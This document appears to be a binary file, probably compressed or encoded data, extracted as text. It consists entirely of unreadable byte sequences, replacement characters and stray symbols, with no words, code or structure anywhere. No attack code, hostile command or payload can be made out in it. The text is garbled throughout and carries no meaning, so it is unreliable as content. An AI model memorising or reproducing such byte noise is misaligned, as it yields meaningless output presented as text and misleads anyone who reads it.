IE>�:l-UTeb<�FЖ\���J�|b���n�	3�I:�e�2�V�.D�n�!��.(E!!����F��a-8�$?R'��~H"/uZM� � �
����%(Q��Ek��W�_֩)*	b�L8
*D^J(�00X4>�;���� �b�#!�K�'c���@#fDO�*l���'�AM��5eф&Ζ�Mf�I�$�4�}�@/�~$��F)4B�0��(�.�N�0��x�JU��ޚ�P��\�R�'o I��AB�ծ��!m|o>� ߐD�u��$&E��a���L�Ad�# �]���>�"��Hc�6_P�0g*�H� ����\2�R�����d�u��Dv�&���R>:R!����0�>P%h��zä�T#���#ǖ�*Z��jB��>�P�K�,���7��,ޢJ@?����+u��-~L)	�&�(� ��� ��Rnl�/�6�zdN�����H�I�e��!2�"�\�#	�#t�q�b�kXeR�q���[�#	�b��N�ö��Z�=��D�s5DH3�#��%1�L����!jr���\:i2&�`��zGD���p[� ���D��XQ!�#>�A��a�C	��,0���G��db�QcO��c*�FS��:�A/V�<�ԎŽeh�[�T���(���F���&���k�_L+'R���r�r�cm��t!���:�H��Fn�n�>�T|Tؖː����F҄�^,*&f��|�:9���tV���)�tH8�G��~�'�ga1){�:�ݮs�I��`�k���D:��z
�����T�~�U��ܤ�lƓ
�	�j���pQS졆��.�,��U��j�FUl`8�@��H�J#/'� t	4���VeRF0��,�^s1m�Ik'�T&cDȧ,�)i-d v ��U�l���_J&�:�c𜨷tx�GQ�n��LH�N}y(#_�s
p]�&�	�.[���$^˄!L(�7��e��S�Hq�Ꮇ~�qc�|VPa�$�.fdԬ��h�>\�:� �y��	&�M���'-���|v}�X�XS.W	�b���UmvS��8vU!R/�k(�Bay�y��;�9�z78'�hh�z�T���'7�)<��&�LE����[1���:Օ�,�B�6饒�L�ڹn>2X&���ND�Ɩ�v$90�yG�bl�|�qR��5M}��t(�s;�킍2��=:X:�{G*�?�r�UL�_�$
vB���`l&��O.թ��Mt�Mz�	�ªgdu5��W.U�x��9�%�{��x�c�\i���q]d��6M���l��h�.X�DI�ɉ���w� M(�����8��ؖ�X���z��4Er!��A&y�>�&D$��J��L��>&d�B%�%LZ�?�g��:�a�aq�b��|K_)�AO�Ca�$�D������^�9`�z �6� �p*�k
1���[��!|�J|��-��o�fU}I8�CSF{�њ���(��bBg�,m������$�zb��r�J�"���l�#�j;�
P�]�!�-�͔�$Sb)�U���V�=�T'3n)�w�i%tdP�$�����	��) 9�u	�:�-m(e˚�O}X��<o�X�����⣰!fj(� ^%1bx�����z��˱\�;-��ot��@�w7�)������	��'�iz�Ζ _��^$�Pw��I�F�%�� ���sI��D:���s��xz�e��8Cy�q���e�D��-�n�Lb�ZZ�W����Z��N^b":3��By�����+�=��;�ZZ���ov�O��ow�4"P5�� ���k��U���s��g���@�}��=˹=�/�~7�9l�)��8��Ro�n�M�FX���qAJӴbV\�`�`�cۖ|Kk&����{g�7���[ܥ�A��z���%mu�+�ᇶMݰly'L��� oKYW^�ֵ�I�[��ZLy
��
(�^Y#f��5�X�eu��i�?�4ä:��U� e�|�b�|����ڽ�R�>�{v�~˯}vIn��9#H�8��F�403��It����Jӂ�M� �i���#K�s׹�Ƴ�%���KkLFpzb�.�L�~_aT��6�%]�Va\+(E35;�fRb3��E)Q��`��	إG���ݍ���*$V7�ͳX|CԘ9ٕ��j�P��>��UT&.y�ʗ�ۿۣ���ʛۿ~v��
lF�!y6ŗn�`��
������I�w�7=L��U�6�#� 6��۷�� B�x����G/_Bz����g ��$��Iܷ�ލ�z���!F	n�'xW~ܐ�C��)��>L"d����[��=�C^�w��}c��w�O�+7��:�L$3�"��2�ׯ�����'���{��<J���?%����O!�wo*�(T�;|������?{������r�~>.��\���УC�&���hթK�^]z�����5��ݼƼ���oጿ&i��ؔ������J� ?�B��B�Y<��q����v�+��ڮ�
D9�L�?:^<�?�����L��>�5��Ja�Ł%�F.)G���'��R��RL.A��� a�Ri`��NCU�N,���U�VZ���/Ѵ�X��?6<a`v�e�^{u�W�����C��B�Y$�M��s<�e��=��#�f���Zj���f�j��j����m��c����0�<x�cŝ	u�QL�}'S����w=��o�PF+.HH����1�>���S<\��^L0��� ~W�RNYXQe�]�av�שr7\qCx�F�*Z`yH��Z��R�#�ӈG�жft��N��ax-���e�%VL<�G���Dp�xX]J�5W_y��מl����gXBK5�Pc�����)fe�av��r��pv�&ȩٓ�;����o@
c��=$��YC0�=HT[H��J��_�p��;�(AY`��z�y�q	)�=�k�ήB���iU�N]�mE�̳�?��ӏ>�j�����)A?TGJv��舉�������T�K)�Է�v�.ƣ7VнTVW���L8>��=D�o�B�5��q�	�^;,%�Q��E������O=��mg�۠�gr�1������j�d�Нy�'�+��,�>-�4P2V�o�� $?;4?� ��[6��dl���<Q�C*yFX�*��'21{�N(�����|��D� ���(H4�ʣ�%����==QFz¡e'[�� ��{h**ډ�G�	�j.��<���]�>1@��u����R�����4P�	q��b�L���c �x��w��tW���yqJ^��:��x�b�(H���?�I8�cL��a �$� �x�`�8y�dO*R�޲>}�o}o�����Q�~�Py"��}X�,>l����-D$[DJ�Z�|�~�-�F%`� ܇��2dM�:(Q��t&��d\�#H�$��-\�LJ�l�(=(l2�u��y�j>���η0�.})R��4xH�IO���b��8d!j���q��q!Lf�e����S��>�xa.��I`�2�����Q�`Ɛ� �	ǌM����������Fŏ~ a3@�$�֖;�����G(���XU�+g!ȷҟ�$AJ{R)ҩ���}t�ڮ�Ix85o�ⶉ,�	W`���,�@���0r"]dl�yU`��@*,(��!X#W��?ҋ\�"�~-mH���������^�q@��E�PĎv"I���ɠ�����P6���]�Gc ����t�=��-�S�o3�2@��7�q�'a}Sӟ��ӕ殦�a�U��6
�/T��S����hkL�À��W;�aH�p���O��_fn	%^��VCY܊eL
Mn
:�V`�֐p�(ђ����Y�큳Bp7�5��D���c��/x6�-�#];����9	`R��=�tO~��!��?CZ�	��y�Z��BԵsB�A���,�W�q�����?�12�E�������%���a��G��t����ih��A{`p7���BX����˫���4�5MzD�}��d�J�JF.F���)��0��|O�R���rD���ʖ���DE�Z�N��$ G��t2�$%0wQB��b4$���X�V�"0{�e�z9� ��gC+<4�a�#��&���ګ��nc2��L���cq�ނTg����1����M�̸�ѧ6���LD�n��V�Sa�Y�k�0�K���\�4���""#�h���*�q�r3G�]�����-�,Wp���3a�HD!2ʮR�!�$JJ^b!�z��YON��.�t�:]�d��˯R����@=�>�
�Xď�0%�)�^d��A��;��8�q2C�dm��6�v�n��'� 
s$����"�T��j���S�_��G���;���x��Vf��e����=���<�)`;uF�y	������MA9ߒh�[�J�)� $Ҙ2*��Rr�leI#�$�P�$�#d+Y?�Z�m9�U>�����")i/���IL}K--`���~K=��X||3�J��L���Gd���HL	�����l�������u�Q=ד2V�_@ރ���[P(e*Q0f��R���*4t�>�'g�S Wx�I�w��e�|��_-�y? ,Q|���04�#GK��z��qXUAD�>��_�¤i"49ұ,�~#'B.:�o�6�q��"�s^A#�����es�4�#:G����[Pl�l�uW47��E1$!n\"3^�P�q_s_�h�Zi�F��1��c����'+�P�2_�l�n�l��B�5fQP�X f~ǁ@�H�sU"(�G��?�L@�*P!L�r{��rH?��R@@z�SBxU��Dph>pzT?F�B��"�!4L�r,}#b IA�c�-_z`s.B0��|r�4g($"�DO�P�ҏtяُJt)� E�G�D~�SuY�-�r0�lC�uF<��ئ1nTd#B`��=�f*O ${2(t\��� }!����Dfv6f�R]S35a�>_649؁�dK��?'�����|3�y���9RUI7q�D���z��]2E�,aCґ�"�2Ltj�A�@ [�^3�!LJ�!bȂAk�!<~�4��z��q�o�x�(giMB0f����D)b 0Sc��%�cP�(Z�qPcGvq�&���&����P��`0���x'�(3.	1F�'I�F��?����S��?RS�dST�x��?�1A�_SL�	�T1,6�^���#S����gA��U�v�Dh�5��"�z�b,(���3��y�v8Y�-�bW]8L]�WXG��u���;��6�X�#�򷘇H��E��/�fE����-�p.Ce��;G������uv��&�Q��<Bp�wb������2��n��=>����8�E�hf��?ouE0f��)|�o�P��>�B4�7Bs*�&J�4���T�q��y��:�4h�8z�h�])�Y�3uUʸ���K3�7O8�c�n�"B�2|N�YAU *���7��+1izC����Y�\��:�o�qV��1�f�qzg���8����&��귙i1`rdf'�0�1�C�>�_@Xx�[�(�6hT&R?(?�~��4OJoQ �I\bg��g�>�ĜD\�Kna*N�S�!�!{&Q+��r�2�!,��>X@qg�v�z�xh��;dq6��p1���W�BH�H�t��%'X" aMA|�6�B#}
1�h#<�F&js����a����
��f���1'{G�����I�0�q;���;ƙ�J�!����m�E�؃����a�c�9HWf>H%R��xF`����@*ev;)h#]E�;3I4J�w�� gsy3 �K4�_$"���1Eh˘dzYYA�jI��F�C!���LQ��1;��şr�%u�5*7+ҍ�eyU �o��6Ը*���$g����C�'�c��;U~�ʇ��(]t�����A�=�ymj�e�����'.E-3T73����u��df�RSʨ]d��Hy%S��@�f4�+r7С7�A�4�!�_^�yI�G�Tկ!8S�z�Z���T�>8�B�b��yW��w�#�!�dp,.[|z|-�,+1���Z�$����(���wZ�+�g������h`��Pl��: _�� ��6���aR18&����ȑK;�3j��vR+0��2�r��"S3X�%d�S�%*�4b�>?fQ�-�*b�;|��"�c:L�7i��vs3��	hKq>�XSXP�ʨIZ�q�<�VY4X��h��6�+�!�Q�*�8q�k�n��0���ظb� atP��o�:�/�o�A�Acb���P��'l�3��f2�d��E ��R'��O��0�����������GK�Q<_pҪ�z�2�=�� C�F�n�؛g�?��0e]���탰���F��ҧ�k�h�.s� ݳ^��6X�?;دt]�+��	M4EfP�	�B4X^�V�e%�w����{Y��FűO�5��;|�����{�';�8<c4&/<1�[�8�J\���ES�E��0 ���Og+zc~�� #�sR<Plա�SL��c�>��GZ���@w"(>\�Oj�`����B*�X��(���E�TG�:�X��a��-��'����6�r8`��mI����Zq����S�b[SpB@|�[�a�|0b�w�ߒ%��(����B��4j�:+z��J�et&�%#8F_��-L�;f¸ː��0Z�KB07��O���P�ۜ	�.*S��QL����c�Oȣ;�Q�x� Q+�<�}΃���Yk�wJ*���e�#�`��x�i}-ΞLf�]��L��z��<ӄ6�مf�����v�RDK�`�nS��W���W�^p{���$��!����5!KP��q!<�X�@(���c:ˋ9�;f�[({���qQ%�O"���^��aD~)�H��h��m���2������4��'�S˵�AHw��=��bfs^fn%k��t����+*E��Ip��1�38��iaQ@n,�A+Fu&3%����Hz+�p��,S�zG���>����#`)m�$6�*�� �4�r1n����H�������˞qӡ&?��G�����|���T����O`P%���K�<�K{����` e*.�dl��Eڒݑd�`bs�x^爊Y���GA#���?Q�����u�����0"Bաy��4Á��c��*��)�vJ��ͯ�*�;x��>t��� �^�|4W����M'�y ���!�T�/���@n�9��"x���K|���̅x�n�ú[�H�y�Y>�#31U��^����֌�ݎ��\�m�f�)(��2�f 	�rS��~E ��)ʚ�^�������@��S� n���i��M�B{b�BICg�+5zA��������wq�W��׌1Uٖ��������mQ5�4��8#�!��ɤv�*�ERt�Q$kX$�&$H~��zP&,Z��)���oGO�6pRb~'��*���e�gșͼc�x�X��M�����F���Qı�_l a�E��f+u�ӭ�����W�Ip~��p���J�?d4 �߾}G�ݻ'�$^� �~(D��^�|��]�WdǼ���\���(����wR�~6�����^̔�l�4i҆;@^���=~�������W�=�q�T-
!���A�7�ݸv�ׄ�ƣ��'�����x����BԞ%6���73�_�2�����^ƀ/�w/�|�p䛈�b>�������y�*�{b80�č[��Q�^l�eӾ=;7n޺q�����h}��U{�q��xg����KL�9{���Ѿ�A�d�׊u�<��G���>O_���|ҿ���y;|�(��ޡ螃�Q���$�'
��ȧ?�(��� n�餚
�	�~^�ǟM�i?�B�l0J+����֓'yr�J����1���:H�x�00�w�+����ǆ'�`�����5���ǼS5��򋯋��g3�*���}8S�9��O�|�Yͱ2���6݀��7A����۾����K�������M�{��� ��(��4����3���ʫ�K�1de�}�o&��J�o��B�G�y��S+���V%��*�H$O���54)��t��% N�E��r�D~�Q�)u���{��q!��D�ǯ:��!�=(}l��ɹ�T���R���|k/,�R�=]��=]�ˇ���"x*��61K��#�1����4 �뒰���M6@o�mPAc���sT��3��/8�)�85��7)�.j��!�y|�M���!G��G$[�GV�D ���ִ��
���P�P	B��n�O(����
�b�����G�_����u�)qs� �� ��%�,�����u���Yed���d���R�.��]�׃~"Ạ�K	�Z~�.x=�x22�K�̸���|fm}�:'��K��$�K�
�9|Bu�ӑ{Rh���^ι���G4єִ�|"�:�T)�C-�W�56��mk!H>恃��$Bq�OH�}�@��ț�ᶾ5�"�B�D¢|�'1�I�l�-���%�	�r" � �."FP�}a)K�G��K��^[�z��5�{����l��ٱov��>���'(l��@��|7��	��{�����8������.ǣ&�a��D��4�}�O_��m�7��j6>P����G��1��;���4��lS���V����=m3F��e�G�$�*u����H�J� � �Z��Z��>�H��T�V�
����`yPp(��
׶Be~rJ0���Q!h�D����20�eJt��Q[�&̨
>�ԝ�h�E/�΋�*�"E��x�c~,^>�ǘ1��J�X��x��ͤldؙ�>5���S1��d�$�>�c7�"���Q���g	�"��㜣�C:��Fc ԏU�Tw�C }P�Xt��P��zz�9R<���H�#��-�&�[��>͡�ܘV(\�*\L�e�z<N[6�VM<$��+�B&Q�������(�<�r��L4�s�<�Ԗ��ӑ]�+r�����t.{K�Џ.�Ji�b���� &Jt�< F��`����&2��|�U'�}���YF�7Țզf���D��i�9�c�>$YΤH�	���J�m�;��e����~�j5��q,���g��D�"a#��E�{�,�#~%��b�C��2Yh��Se��*D�lި��,<�ί,�3���s��W/��.�S�[1�[z�%{o��ƀ�;���J��\�/8�}5����ҮI*�����2���1��h!i["��Y�i�aX.��8�z�i�s� rJS��8�}l����)��e��G>�R�rG$� 	:����3�(����a~@2,�s���U���a!')�I�f�-U�\=IQ!��D�IS|�;��(�`[E���,.Nuj�����%,.h��*�)/v���,�&J�d�h-�<ŌhV�zh!=Ǖ��1piO��8
��҆�5K$|�3��"g9�HE�ô�lꮝ��Yt��Y}yl��;r����jS��]�b�݀�'�x{� >�YBfoS��+���IJV�h�D����d��ra3����䳄�	����J�,��Oڝ�k�����좋3�Ŷ���z���$1� OO'�[���0:�40����Dr�[K�$�2
/1��vm�m�����-Z,S�u�1a��GK���)��:����m��|��۱�w0x2���..2������
�G�h^P��V	�t�^jB̲�Dh�Vk&�S�N��hJ�Yr��Pd��a
S-sT����|
k�t�}�ݡ�]$���mw'��-OW�� ���� U^����9*��:M����JV��������ǉ5��_m��vo�Ƈ�m�h0��1���299���N!�p�#3�ڠ��x"��Y2=�����|��ı�
шy[A��� ��@/�ㇴ����
~
 ���H�z�l�!��&����c��&+���M)k����MbP�>��7�;r�,:��!C���?��2�,6�[���(��@�I����x0�:�@���ҋ}�����cķ[;G��#�F����'I�$Ђ�ݲK����1����)}{���7���@	 (�w�j9+��%L���آ��_�Aш���F���K&� sY�%���J��|x�����S�>��O��PR2�S  ,sS�K���b�2dNs'���6���67���S1��/X'3메-�Y6����3��:�����i���-�#�透�	x�;雤({��%�;��r"���{��������1�'�	�|�P���%^a8�����((*#h�^=� �2�cb���!a��/���苀���������򤫛%�����H�S���y�0d�0�C�xֲ�Ò|T:�c�싋.b>�٣Ҡ9�X%9���@�dC@9�?��.���{�?#�����z��[7�1���Yǚj)���9�NQ-V�@���_�A�`6�`�� ���xC���z�`��^1�7�I���h� k�����!�МZF�P� 4�~�P��,�I8j�ƽ0���)����i�#I�vR�bs���4�4T�s�+�	(�:���'� �`�)�0�i��R����,����1XH=�9�$���1~(�F��H�H�۬�[!ÑjGwR˖�23�Kj��{�$�%�N�)���^rE��T��sƘ��0�a�3Ӡ�Ï�<�г8/� f��<��"T����h�3hO��� �����8���$҄0qd��k�r� D>%�,�Ƽ0僋`�{��P�P�{����\�,��O��Щ�����q#Ĵ�.�0�#�Y�Z��-�Ь���$�.���0rMɻ��7��X!��
�L���2�3���j��;����}�A�!/� ����`ɥ�����J���g��J�/h�A �J����(1���zX$WI.�8��O��xRK��4E%@�Q�y�;���6�R�~�P�G�A�v��(����!�Te"��t�y���'�ړG4M���U�YZ�,D�pǼr��Y'��J�V	-㚎����h�����R$׍��+��>�Ϊz���0I	��,��YҌ$ �_��[��}툙,!��Jg�у� �r	_�N��:Œ}������C�!҅p%�`�L5�����K����I�5��}�(y:�+�J}�r]����PGy�Ұ9r�#�dHy��Q)��e{���L0���������e^o�|����w,F-�N=t)99�0
��)�Z�ˑ��-���3[�c�3��[jY�>=-���&Y��p�y�T���PW_����^$��o�!j"�
�	{�	�8�+�޹,ĵ����Z�QD�0��r�H)����� �]HRˏ|�� (�U,����U�.��$V�)0�Q��OLUA �}�?X�<^���ǚ��i�,��-�b��U��#�Ya'��ae�q�$�@�M?5,̑�J�R��U� ���Nĉ�y��{�_��=�_3�}��Ȏ:C3��`������`R����iQl-��E�a��']\��N;$P�ټ�������\x�^H�]4tK�;(��d��1���ǧ��œ�d����P��-����(<�Q�8@9ތ�^���b���=����ڇM��^2\�Jԇ~9�#ڰ�
��O��u���Oz��ƾ=���-�Fg�
��
J%���<��8�4F	Of���1j�F��$�4$��r�3�x9�s��y0�f�g�$�e(vŇ��ex>^�~��i�Ǆ��X�ː�K�m�7�C/ȇ��;N�iF�;��NQ?e#%. ��%	ޚe�H�^#{X�-&g���.~�Z�{�HP]ҍ�ڑ>�TT99g�]�ϸ1�a)��)���(�R�L2��"p�ġi�	W��`94p��m/�xX��8�c�y8\	2m�μ��A|Cc�=.&I+6y����k��:O��
ާee���EA�㘇^$Ha���d$��"v�0������a��Y�'��n(5�ʜ��i�Mj�� (l���1Om�G��b�vk杍o����-CF����;`�|P�� l"�8��呲Q��F2�^|ʣ�h��+ �4�d:��_�� �y��ЇP��^j��u��Y�*����bJ�m��!7��%��&��(D
}@�L�_|6���k6����}g��\��3��*��.��٩���9�jP��/�̬Q6Y�Ѹ��e�f3�^SČ)K�x޸�/�r�s�u�������L�sQ.J5F���`�S�
TLiV��m.{��.����
����;Os1F�jA�H�A?&%�Y"m'݁���R�"�&�W@;\�J���}�a�Ɠ�A���π�?��sX瀂㈲L-Fi"Ƈ3�RS2H9��0,���zj�p$/\�=Z$6A6�B����zڗ���`)}P�9�2�C�z���s.n���bx��2Zn�Ѽ*5�0��K��x�{_���_��2!q�N��aI�bj��P��_tN{��7(�R��B�u�E�Y��'�/خ8��3v�'8�/B��Ch*bB(��w���M� �c�9V��"xLf�FzO熜�(�;�d+,�\�W����$uc�|P�$2����+�cN��ǽ�,��jG��J�\��~zk-�b=w�������o�K�ѝ�s���
R�|���}�#��$��O�1}Fs�k�Wh�%,�UOd���X�3�ՈJn����KAR����a�^�%v�g&9�m����ų��T��p�%���(�K�u3�\�v���ٕ�3�G��^F@�	U	� �|\yx9�����D��{������A}6��P�E~�]�WϞ7���1$Ǒ�u�_>|.��ӧ�>�
e��Gs���>{/&�}F��oߍxM�ē7���S�55�U�}���ۗ��"�v�v�?@���^>������ߎ����5��=�a�˧x��yQ6k��(v�bفW-���צ�<���O��;k
�"O���[�Zڜ�Ŏ�N޾��h��|W���?��0��hz�q��Y�L�-q���_v�گ�>��
ˏ������=q��P��c~����w�V�>�OT��A��>�C�;2E��YTQ?Mt�����I!v�G!�c�~2���NDI�SL8������=_-'S���=r�`
.w�Q!V�EQ�_E�e�z�3��f^�(a�Y��5�;FD؜X�=��X�56�>��0'f��e?X��?�QYM��0ZM���l�ć����^>�*���u�Y�Ss	�E�:'!K��Y��g]�߹�v�)$\L�Pg�o@�$�PC���<V��K���_�Zݓ�T�� ��$�@����Eԅ=�Md�٠��#���H6��W� �k�.6�t����y��S��^O��
�DT��PƂ7$G�j% =O�	X_�ݕ>��S����^tf�f��e>��YZZ�y�ٟ~~�We>��S����ޡ��Yn��[{A��b��&K?>5׿�9�tfͨjv�%��v[���u��A7�ؽ�+oyV��6>Vt�X>!t�W���UUɥ�UH �p�уEٰ�A�a�&�(R���H>��=	��M��ӊ/�-L��J�oCM�O��4��=�y �{���V��V�)K��^a��Z0�}����X#+fDc��@OT�Y=�j��Y͒��e�LhP�=Zn��sQ�dS�,�ޔ����c�Z�D��E���у?�`��ӒT!�����J�+��Dm.���*ȐbE�nB�4�A�*�R���E����?���0d~�\OP��$��� r(!�>r��pn4�ʗ��+���Nv�3��`n]ٔ��C�EKA�Y�V��ĔL0�0��\����K׻L�L�. )�0I�ᤲ?�,O��Y��AD���>=�BO`¿�� ���o�G��(a_��S�I5*�X�����(��V���b��k�2!�T�*&���]�6T�� 9֎���c W�
��e$��8߄`����B����YM�X��H	JF�x��$ ������(W0��Z���mg?��`?�}E@����7���({Қ����чJ.�dq�2'�y�2�!U��4g1�q�<J6���5k�^jn���{��Oj:S���L=�k<�@��M�m�	B�9)�	a����>R����Suy-+8�M��Z)ߖ��hǖ,A%܎u�,��u�B�ފ4;�2ZR悌����^����ɏ�n˚$
щ&W�T�U@�	y�5�:թ*��� �0ə�>��ހA�+PS0(7��!��;�����E/��I�"S��T�����6�y';�I=τ�}T��r���o�,KL����g�A��rx$a9]C]�v�I��G�����K�b�T�aHPy���7���i�.�K]zen
��Ժ f
+��[����"X�D:ac����Qs}������%	E6J�^B)�h��T}�!J�4�WJ?ֳ����s��F%�ǹV6�65M����z4Ԑ�	m �B�'�F��F��'E�1e�SZBC��0�4��^Y�ÿ3CwNO(��Z�H��h=�{����.�T�BV�S�&��/���>��E�A-@�\tO�D��ǃ�%P�I0dJKǙ=�0�ʠ� ���ߴ��*A[޺��Ua����kI�q��t�8�I���B�.��U,��(IS���)t�@X���dQ�<���-Y��r}�cťe�B҇�Wv��Hnj(��������P'}�dPk��hxS��7FXNs�de9�m�+B��-U;3���(����l�n"��EN7~!H��/I(�i_1Ajk��� �y�ҡV����#q��p[��R.�⼡��xЃZ���r%#^��(L�����0!�1���%gSuf�q.�$����h�����2E��C{��@�ŉ0)�cCw*�2S�Se�}>�ċ��y �m梻̇ԙ�w:��N�-�I����������x�DA�Bfg�J;���`	g~7�u�:f��@���"_�:.�Y�?I�pG�]P��Pa�Q���w�z��u��Ɍ^�����7�r�̰�~�G��3ܟELIo���KF��0J̗�C>\��)}�����AY��a�ðۙ���}T��#������^}�>@Q��T�D��o���i�<�Mf�hiY<�� E���^��fݟ�]Z�-�����\��^	!���m������<Hw�E`<��Єia׸��T>`ΎP����t �۬���Hx�!�B�h�>��V��\A����)H@T؎��I���Am�؅>�R�E)W�$�d�%�C���,�`<FB����L!�}0�����O!֍�����l4�<���Q�ܓ̠��K(MOlȆ��å�������q(��U��VhZ�U��Vp#1u�M�Zu�����@_dݪm�5�#n`�u�	d�!ĽN\]ՑL0�����\h�&m��(����ho4�>=�U��9VRԱD`���X<F���]���)FyP}Hv��������e�h"ޑb��^��J���0��+JaU]K��;�!�4�L��Xt�*�������< �U�����ͨ��U(�-1=�7f�́e	-c�!�)X<t���Cla^Eja�>��%K�q���Xz���(� X��Y���\,&_�S��\�����4��qcr�%e&I��LK�VGI�=��G)�ȉԠ�����|"����|�c��`H��5�9F�p$���_P�� ��`)�GjеDXTK��Ȥ"}�k�Y#5JZU:!2� 8.�4�g�I�.�W��fm5Ӏ]��9���u<{ȐF�\a�> ���N���9>	P��|(L�A�͂E&f]�A��=e֏�@�Y��\��V4ɧX�J�̕U���Z���Ó�Jt��dY,�i��|���(�c���t��t���D�&�(�"��Dq�y��t���[��`�#�#1�E��Pj|O>L��UxF�yV���ޜ)�SfY����5V�Yze��!��9�ޚʃ�����{�%F<A�'��X��}����l��y<K �� H�UZ9j ���P��asVQf�)A́�ߢ}��9����#��Gb�A�$�	="�X��
~J�5�X���d����q���`��8�~�K(e΍�ʮ���lE:g�d���l��˼PD�`@Z�� "7V�0]E8�W�a#�j5�e ӧqh�a�Ye����R���M_�A좦��`�i�S�������������Ą�R 1D�D(��i�zf~�l�u>�K��x.����T�VȪ�H F�[�F��Hހ������Ш�,�Q��
����V������kB��Ą��Ɍ��*ڇ��J���v\ϰ��qQ�FUy1W�`�ex�ޙ�����eZeqx��n
�mR�Df<,fW��BcY�-����i�&�A��V�ᤚ���]�C�P����&���n4Pu�F(���)���})Z~e(f���\ ��mE���H�mQ�'ŉ��̆�hUjJVR��R�Q���1ƻ�����˨�b�ʨBD�@ٍ�ͻ���T��AdT���ƣ�L����^�]��vB�&��qԍ��d�>�M�5ߤ�k�ZS���Y���k9��-ld�C��xHp����M������y��Nf���&K�n/+�E�3�R�C>*?�SP�@�.-O��hRy��\\��)����U2�/���ۻ��i���I�0��i�>؁L�
O�[���h���8P�����o���#Jei���t�.n���
��I�̵3�D�)�-#Y���#Pn|>`��Ε�N]�@�|ݎ�0�f���G�Y���Tڨ�]���*-׮QDo�$�8���|��*�-���"��&��ɷFEC���H��R�.'Q)�ժn�IH��)A�p��v�L�2��q,�}4Re=E0�Rb�Ir=�u֯��E��?H\xE��ve�
0�My���&�3�ܳ4�T *|*� SA:�>�]�����G?�^���<�-L,�A�q�gq�2��C��~ٲs�CL?�w�0�����	�WЧP�ܩ$��F!�i�C+7�B���e�sx���j�f�P�N��tT���^��f�0�P|t�P�o/Sf�
�d'�^ƺ�/��qd� 30�򠜞��
��WJ�A X�e�lV&nD�x*�>e�E�>0�{��JG�䰄�G��Y���.(C<�2u� v��cM��4U?�Z���W�Q=�JRi���O�K�}�G5���h�QnI�I�Đ@�$������r@�&���*�F�dV#��uw`otp--Y
��M}��;��!v� /�Գ]��^�	���)�-�2�YbZ�b%�=2	Q���{Y�'2q�@p��B��z�@dЏ�Y����q\�K�Y��%=R�^m+I�W�ϰ|�
{�WOa��6B�("��'s��u�PA�HX�,��x%"J�KM�CORj��/b(mڎZ�2/J��i�A���nm��1�HGL̓�4��M� J�i�-��s?\����$#�6�.!��k�[�
>� ���mc�� 2���=���������a�� [����<�K��:K�W��v|���!��R�Ds�$yϖha�Q�6ɅvJtL3������0/I���9B7�(��A���d�r_��Q�cm���sG���ǽ�N�  o���G �-]��}����r�C���ώa۩�:���)\AC(D+�CC�YI��]�z�˲,X}�A|E[n�@*���n�O���DXxI_-z��O:�M����۟�7��c���q�yFAUS�R y~��PsqӃ���F� ��*¸��Γ�=�A��(�FTY���eMn��w�q�h��]���0\8zC.�ÔW������y�ۧ�$-�2Y微��ҞAx���� ��G ��ލX�3�.I�6C���o�g{�T?/}�t�D��J�n�{Mb!�R�����T�C�{�ȓ-]�Kh����&�a7�+L�kR�����<o���{|�Y�%7���w����m�:M3�T�۴��v�׾��p��,M+��yQ�"s�Fmر=�ID|���!-\b��K���'@đ'�<$?�8e�<�	ң��>z�'��!?�Ż�1ޏ��	yo=����(��K�-]f��� �{?�k	s�����
UZ4�>|��	M�.߼w��E��sh���:_>��p�K��Z���@K�-�we�Bu���>2��%�$_�V��%�#H�hiJo��Ф��XF���$�̚5ⴈ>��
�d���c-B�8L1�|6Lt᳢C�m�Om�8�^��)���J�w�F��HA��|�"���?����J��r��x���Bd�P�@�1�_&#C��p��D(�x\j�"�H�G%��s0��g�}�X�%��yg�x�
�j&)L
���ذ�K�p��fmF}pH%�����ҒH+�r����z�4�\�9���Ҳ�34�p˲�#�8�5-�p!�B������33��˲fl��$�2��{�L��h�3� 3#������I��{�.��2�8���:{g4�/<~v =����<��i�}��>y�p#y6J�]7�55�T���x��+�����e�����	�1;���C=�
���
ƙ\t����B�,���
��͊�ڇ�"e}δ(��w�3����|���9�p�M��mQ��L���A�	��в�6��▲��"���
��0S3>1lSM.�0� ���Ϩ
���p0.R⬚�8I��
z�����
C:|^����3�<%l��ԩ�[�$:��x��ذp�� <"{��B�Db���:ڧE�z���e�PQ�����'=�j�]21��ֺ����".���T��'k�*
����$\'zrI}�˩3썒�X/���Îs��e���1�T�GV6�G*�3�o�0�r�1_�^�$4��sB�s7�����ss��7�7-��QVx�b]V�9����o��U��U{�����'���������
4��Œ,�c�ҢP d�C�d&+�[R�1��%%��� ݅-s9�ZNH��/�<v0��/Ӊȓ�V:�1�_Q�����0��|;l	�s(�-�a�pXɴp��D��@�Ő�'�a�/|�M��a�A�*��GB�74E�Lk�_�����[�pƵ3I��m�#��Ug5�ٜ>�#*SUm<�k��GD>�)Bi�#9�B6��O4ɢQPH��(��!R�Z/J�'ؒ��D�L\\�څ��l!N���Ba:n"���<�b�0�kEq���|��R���>�!�K�0JCD_̔%,}�T1�X2�P%�X�Q�7<zT/��i�\f�3� *��ks�xD�/�L�w�N���3B� *���g���;� �� K$1[�r�P�Q=�<�PB�����
<;(�\�J�]jQOhSk�(B��V��
�!�u���8����[�J����r��yGP�	9)i-ETT��~<�t���O��C��Rα�T�$�L_B���S�ג�d�6�8'�<uŠLSE��x�'"eM��'v�(��S8D+CD�=-+eØ��&F��^Y���q�$���V��X�0a�xH5F��<�C�xJ��T~K\�Z%=$�ʱ�� b\+�ա�8�[H%�;�j��姷d�.�R._��
A���&$^6e.���r�(+��FB��K\�W���RC��HV��� gE�s�s�V��6��}P*h^�w1�،]8;�P���X'b�n�W�e~o��)�p��2YO)���=b[4��e;0Mn]��V��UV��oaC���w1򠉲ՖlMu".��V<��/���mQϛ��2��p�h
GA� ��v)��('e	��q���\��䮦v�h	ca2Ȓ�Z��
�([�'L����E�2D��+�F����WM�����>���(�/r�P���٭�{����~�#m
)ZHYA�x��u
73+�a�E�r�L�E�#���l��k�5I�H���j��m$����[��S��yM�8�ks0IX�^a�W��}�p�Rn&��p�).�ы�LΪ�}�}9�$KA{��QVú�A�|��o�$�hnB�I��ҖtE��,�Y�G�6�W:.)ԡ�<�3&��Jm�5c
lb�e�H�Q�4�;ذ	����h�]Cy&da�y�����:��Qi�0���*=��Go��$�x`#
